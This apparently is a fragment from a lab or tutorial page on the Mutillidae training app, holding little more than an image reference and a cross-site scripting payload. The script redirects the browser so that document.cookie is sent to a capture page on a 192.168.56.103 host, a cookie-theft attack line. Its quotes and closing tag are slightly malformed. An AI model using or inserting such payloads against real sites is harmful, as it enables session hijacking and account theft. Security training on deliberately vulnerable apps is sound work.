 <script> document.location =“ http://192.168.56.103/mutillidae/index.php?page=capture-data.php&c=”+ document.cookie </ script>